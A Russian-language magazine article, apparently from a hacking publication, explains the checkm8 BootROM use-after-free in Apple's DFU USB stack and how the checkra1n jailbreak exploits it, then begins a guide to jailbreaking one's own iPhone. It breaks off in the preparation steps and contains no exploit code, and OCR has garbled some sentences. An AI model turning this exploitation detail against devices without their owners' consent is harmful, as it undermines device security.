

## КОРРОЗИЯ ЖЕЛЕЗА

Название уязвимости checkm8 произносится по-английски примерно как checkm-eight, что созвучно со словом checkmate - «шах и мат», символизирующим окончание шахматной партии. Отсюда и характерный логотип одноименного эксплоита в виде опрокинутой фигуры шахматного короля. «Игра окончена, ребята из Купертино, - как бы намекают нам авторы сплоита, - you lose».

Самое интересное во всей этой истории с checkm8 то, что уязвимость была обнаружена не на программном, а на аппаратном уровне яблочной техники, причем охватывает она очень большой диапазон моделей, начиная с самых древних устройств на чипе A5 вроде iPhone 4S и заканчивая вполне современным iPhone X.

Дыра прячется в механизме BootROM, который играет ключевую роль в процессе загрузки айфонов и айпадов. Причем пофиксить ее программными заплатками невозможно: для того чтобы решить проблему, нужно пересмотреть аппаратную конфигурацию самого девайса, чего, как ты понимаешь, за пару месяцев никак не сделать. На мой взгляд, checkm8 - это крупнейший факап Apple со времен трояна Flashback, заразившего и объединившего в ботнет почти 500 тысяч маков под управлением OS X по всему миру. Но тогда, в 2012 году, все успешно разрешилось обновлением Java-машины в mac-OS, уязвимость в которой и использовал трой. Сейчас у Apple уже не получится соскочить столь же легко и элегантно.

## ИСТОРИЯ С ГЕОГРАФИЕЙ

О checkm8 известно уже давненько. Первые упоминания об уязвимости в BootROM яблочных мобильных устройств появились в Сети 27 сентября 2019 года, когда axi0mX публично сообщил в твиттере о своей находке. Горячую новость тут же подхватили многочисленные сайты и даже авторитетные СМИ, громко заявившие о появлении универсального джейлбрейка для целого зоопарка смартфонов от Apple. На самом деле полноценного джейла на тот момент еще не существовало: экспериментируя с DFU, axi0mX обнаружил аппаратную уязвимость, которую потенциально можно использовать для взлома файловой системы iOS.

Сперва с помощью checkm8 нельзя было сделать практически ничего, кроме замены стандартной загрузочной картинки iPhone в виде надкусанного яблока на что-то более оригинальное. Полноценный джейлбрейк с возможностью установки Cydia был представлен только 8 ноября на конференции РОС2019 в Сеуле, да и тот пока еще находится в состоянии бета-тестирования. В разработке джейла на основе checkm8 принимала участие целая команда исследователей, объединенная под общим названием checkra1n. В нее, помимо самого axi0mX и известного iOS-исследователя и талантливого хакера Луки Тодеско (qwertyoruiop), входит еще как минимум десяток человек, о чем красноречиво свидетельствует раздел Credits на сайте этой банды.



На сегодняшний день бета-версия разработанного командой checkra1n джейлбрейка позволяет взломать устройства с установленной iOS 13, начиная с iPhone 6S и заканчивая X — на более ранних девайсах утилита не тестировалась. Как происходит этот взлом и на каких принципах он основан? Давай разбираться.

## РАЗ, ДВА, ТРИ, ЧЕТЫРЕ, ПЯТЬ, НАЧИНАЕМ ЗАГРУЖАТЬ...

Для пользователя загрузка айфона выглядит крайне просто: нажал на кнопочку — и спустя пару секунд на экране появляется привычный интерфейс iOS. С технической точки зрения все немного сложнее.

За начальный этап запуска яблочного устройства отвечает так называемый SecureROM, он же BootROM. Это — самый первый код, который запускается при холодной загрузке в Application Processor. Фактически он представляет собой урезанную и упрощенную версию загрузчика iBoot. Основная задача SecureROM — получить образ загрузчика из энергонезависимой памяти и передать ему управление. Этот код хранится непосредственно в чипе на аппаратном уровне, доступен только на чтение и потому не может быть изменен никаким образом извне. SecureROM - это самый доверенный код в Application Processor, который выполняется без каких-либо проверок. Он же отвечает за переход устройства в сервисный режим восстановления DFU (Device Firmware Update), активизируемый нажатием специальной комбинации кнопок при включении девайса. Для нас важно, что в режиме DFU доступна загрузка на устройство файлов через интерфейс USB.

Архитектурно SecureROM представляет собой первое звено цепочки безопасной загрузки, придуманной Apple для защиты от самого главного врага яблочных мобильных устройств - вредоносных программ и джейлбрейков. В SecureROM вшит криптографический ключ Apple, используемый для расшифровки образов, которые задействованы на последующих этапах загрузки, а также имеется необходимый инструментарий для работы с криптоалгоритмами. Получив управление от SecureROM, загрузчик iBoot pacшифровывает и запускает ядро операционной системы, после чего загружается образ самой iOS с графическим интерфейсом пользователя. Однако все эти этапы запуска iPhone или iPad выполняются, только если инициализация SecureROM прошла успешно.



Именно поэтому все существовавшие до открытия checkm8 джейлбрейки старались всячески обойти этот механизм. Ведь их первоочередная задача — загрузить пропатченный образ iOS, допускающий установку программ из сторонних источников, чего не должно происходить с использованием SecureROM, стоящего на страже безопасной загрузки. Именно полный контроль над процессом запуска операционной системы гарантирует невозможность проникновения на устройство всевозможных буткитов, руткитов и прочей подобной малвари, отсутствием которой всегда и славилась мобильная платформа от Apple.

## ПРОТОКОЛ DFU

Как уже упоминалось, режим восстановления яблочного девайса DFU используется, если невозможна штатная загрузка айфона или айпада, и допускает обмен данными между компьютером и устройством через интерфейс USB. Для организации этого обмена в Купертино придумали специальный протокол DFU. С его помощью можно залить на окирпиченный айфон новую прошивку, восстановить телефон из резервной копии или обновить операционную систему. Протокол DFU загружает с компьютера на яблочный девайс блоки данных с образом прошивки по запросу 0x21, 1. Когда загрузка полностью завершается, запрашивается состояние устройства, после чего соединение по USB разрывается, устройство выходит из режима DFU, перезапускается и пытается загрузить полученный образ прошивки. Это если процесс протекает в штатном режиме. Однако исследователи заметили, что выйти из DFU можно и другими способами, например по запросу 0x21, 4 (DFU abort). В этом случае выполняется форсированное завершение режима восстановления устройства. При передаче данных протокол DFU использует режим, который носит наименование USB Control Transfer. Соединение инициализируется с использованием установочного пакета (Setup Stage) длиной 8 байт, структура которого показана на следующей картинке.



Назначение всех полей этого пакета нам сейчас не принципиально - кроме самого последнего. Если значение wLength ненулевое, сразу за установочным пакетом следует стадия данных (Data Stage), то есть данные пойдут с компьютера на устройство или обратно (направление определяется значением **bmRequest Туре**). Эти данные передаются последовательно фрагментами размером от 8 до 64 байт в зависимости от скорости USB-соединения. Сессия передачи данных завершается стадией проверки статуса транзакции (Status Stage), на которой стороны обмениваются пакетами нулевой ДЛИНЫ.

В USB-стеке iBoot временный буфер выделяется в момент инициализации USB и пакеты, передаваемые в фазе данных, загружаются в него непосредственно «на входе». Важный момент состоит в том, что USB-стек включается сразу, как только устройство переходит в режим DFU. Выделенный буфер используется для временного хранения информации на стадии данных. После передачи управления указатель на этот буфер (и размер ожидаемых данных) копируется в глобальную переменную, которую USB-стек использует как место назначения для пакетов, поступающих на устройство в фазе данных. Как только устройство выходит из режима DFU, USB-стек снова выключается. Однако глобальная переменная при этом не обнуляется! Таким образом исследователи нащупали классическую уязвимость типа Use-after-Free  $(UaF).$ 



## **INFO**

Use-after-Free обусловлена Уязвимость типа взаимодействия  $\mathbf C$ динамической методами памятью, или кучей (heap). Подробнее об этом типе уязвимостей можно прочитать, например, здесь.

## **УЯЗВИМОСТЬ**

В этом и кроется баг, лежащий в основе checkm8. Если отправить на устройство запрос Setup Stage, инициировать передачу данных, но, не начав эту самую передачу, отправить девайсу запрос DFU abort (0x21, 4) на форсированный выход из DFU, то устройство попытается снова запуститься в режиме DFU и завершить прерванную сессию. При этом состояние памяти останется инициализированным и мы получаем возможность передать на устройство, загрузить в память и выполнить произвольный код по адресу буфера, выделенного до момента предыдущего выхода устройства из DFU.

Поскольку вся программа, обеспечивающая выделение буфера, работу с кучей и структурами задач, хранится в SecureROM и исполняется на аппаратном уровне, пофиксить эту ошибку попросту невозможно. Шах и мат!

Примечательно, что на девайсах с 32-разрядным ROM (А7, А10, А10Х, А11 и А11Х) указанный механизм не работает, поскольку буфер там аллоцируется всякий раз в одном и том же месте при каждой инициализации USB-стека. Тем не менее axi0mX нашел способ обойти такую предопределенность с использованием правильно подобранного сценария эксплуатации Use-after-Free.

Для этого он использовал то обстоятельство, что система одновременно может инициализировать несколько USB-передач. Например, в ответ на некоторые запросы устройство не сможет отправить данные, если получатель занят, до тех пор, пока конечная точка (endpoint) не освободится или не будет сброшен USB, то есть не будут устранены условия блокировки. Отправленные в таком состоянии запросы попадают в очередь. После устранения блокировки выполняется обход очереди и все запросы поочередно завершаются. Информация о конечной точке (endpoint) обнуляется, а запросы нулевой длины остаются в куче. Управляя запросами и тайм-аутами, теоретически можно создать такие условия формирования кучи, которые в итоге повлияют на следующее выделение памяти при создании буфера.

Обобщая, можно сказать, что из-за найденной в SecureROM ошибки в механизме создания и уничтожения USB-стека происходит утечка памяти, которая может использоваться для формирования состояния кучи, дающего возможность управлять выделением памяти при размещении буфера. В результате с помощью UaF можно выполнить запись в выделенную память для получения контролируемого косвенного перехода (controlled indirect branch) при выходе из DFU.

## **CHECKMATE**

По принципу своего действия использующий эту уязвимость эксплоит checkm8 — типичный буткит. Основная его задача состоит в том, чтобы дать устройству нормально загрузиться, но при этом скомпрометировать каждое звено в цепочке загрузки после того, как отработает BootROM.

В нормальном режиме BootROM передает управление загрузчику (iBoot), который загружает в память ядро iOS и передает управление на точку входа. Цель создателей сплоита - пропатчить ядро до того, как этот процесс завер-ШИТСЯ.

Во время работы iBoot использует специальный режим (его называют boot trampoline), который ненадолго возвращает процессор в «особое» состояние: кеш сброшен, все регистры установлены в ноль, MMU отключен. Команда checkra1n разработала особый метод размещения в памяти устройства шелл-кода и научилась использовать хуки при вызове некоторых функций загрузчика, чтобы заставить его выполнить полезную нагрузку.

В итоге загрузчик подготавливает ядро и переводит процессор в состояние boot trampoline перед вызовом точки входа. Но вместо нее с помощью хука управление передается на заранее загруженный в память шелл-код. Теперь можно спокойно патчить ядро.

Однако просто пропатчить ядро недостаточно: когда оно загрузится, необходимо сохранить код в пользовательском режиме, чтобы можно было выполнить джейлбрейк. Для этого шелл-код создает в памяти маленький виртуальный диск, чтобы перехватить выполнение команд в режиме ELO. Это позволяет изменить дерево устройств и структуру аргументов загрузки ядра и потом использовать его в качестве корневого устройства. Для реализации этой идеи парням даже пришлось написать собственный динамический ком-ПОНОВЩИК.

Для монтирования корневой файловой системы поверх / используется syscall(3). При этом применяется каскадно-объединенное монтирование (union mounting), чтобы случайно не обрушить vnode. После всех этих манипуляций можно запускать произвольный код с идентификатором PID 1, прежде чем будет запущен launchd. Такой код инициализируется ядром iOS перед всеми последующими процессами и является для них родительским. Само собой, он обладает соответствующими системными привилегиями.

Нюанс в том, что на данном этапе смонтированная корневая файловая система доступна только для чтения, а для нормальной работы джейлбрейка нужно дропнуть в ФС несколько файлов, чтобы получить доступ к шеллу iOS и позволить пользователю установить менеджер пакетов. То есть необходимо получить доступ к /private/var, для чего сначала инициализировать механизм Data Protection, за который отвечает launchd.

Чтобы добиться нужного результата, с использованием того же union mounting поверх /usr/libexec/ монтируется еще один . dmg с целью переопределить какой-нибудь из системных демонов. В качестве жертвы был выбран sysstatuscheck, поскольку этот демон запускается в различных версиях iOS в нужный момент - в начале загрузочного процесса, но достаточно поздно, чтобы включить Data Protection. Когда задача выполнена, .dmg-образ принудительно размонтируется.

Дальше можно позволить launchd продолжить загрузку в штатном режиме. После включения usbmux и загрузки всех необходимых утилит, позволяющих пользователю установить правильный bootstrap в своей корневой файловой системе, можно запускать демон SSH и выполнять джейлбрейк. Дело сделано!

## КАК ИСПОЛЬЗОВАТЬ СНЕСКМ8

Итак, мы обсудили технические принципы, на которых базируется checkm8. Настало время взять в руки айфон с iOS 13 и посмотреть, как она работает на практике.

Поскольку checkra1n все еще находится в стадии беты, он годится далеко не для любых устройств Apple. Теоретически с использованием checkra1n можно взломать все айфоны, начиная с iPhone 5S и заканчивая iPhone X, а также планшетные компьютеры Apple. Но де-факто он точно не работает на iPad первого, пятого поколения, iPad Air 2, iPad Air 3, iPad Pro (11, 12.9-3G) и iPad mini 5. Кроме того, с помощью checkra1n не получится взломать устройства, оборудованные процессором А12, А12Х и А13, то есть iPhone XR, XS, XS Max, 11, 11 Pro, 11 Pro Max.

Поддержка iPhone 5S создателями джейла заявляется, но не гарантируется. Рассматриваемый метод прекрасно работает с iOS версий 13.0-13.2.2, для более ранних редакций мобильной платформы Apple можно воспользоваться инструкцией из нашей предыдущей статьи.

Checkra1n — это полуотвязанный джейлбрейк (semi-untethered jailbreak), который слетит после перезагрузки или отключения питания устройства. Если по какой-либо причине ты решишь выключить свой айфон, программу на телефоне, установка которой описана в этой статье, придется запустить заново.



## **WARNING**

Вся информация в этой статье приведена исключительно в образовательных целях. ABTOD и редакция не несут никакой ответственности за любые последствия использования описанных здесь действий. Помни: выполняя любые манипуляции со своим смартфоном, ты действуешь исключительно на свой страх и риск.

Как и в случае с iOS 12, использовать checkra1n невозможно на неактивированном и заблокированном устройстве. Если ты забыл пароль от учетной записи Apple ID, самое время вспомнить или восстановить его.

Для успешного взлома яблочного девайса нам понадобится сам девайс, компьютер или макбук под управлением macOS (в настоящий момент джейл запускается только в этой системе, утилита для Windows и Linux находится в стадии разработки) и примерно полчаса свободного времени. Итак, прис-ТУПИМ.

## **ILIAX VI MAT** КАК УСТРОЕН НАШУМЕВШИЙ ЭКСПЛОИТ СНЕСКМ8 И КАК ИМ ВОСПОЛЬЗОВАТЬСЯ

## Подготовка

Чтобы обезопасить себя от неприятных неожиданностей, сделай на всякий случай резервную копию своего телефона. Для этого запусти на компьютере iTunes, подключи к нему iPhone при помощи шнура и подтверди на компьютере и телефоне доверительные отношения связки этих устройств.



В окне iTunes щелкни мышью на значке телефона в верхней части левой панели и в окне «Обзор» установи переключатель «Автоматическое создание копий» в положение «Этот компьютер», после чего нажми на кнопку «Создать копию сейчас».



Теперь необходимо отключить на телефоне блокировку системы паролем, Touch ID и Face ID. Для этого переходим в «Настройки», открываем раздел «Touch ID и код-пароль», вводим код-пароль (если он есть), после чего выключаем эти методы авторизации. Код-пароль, кстати, тоже лучше на всякий случай отключить.



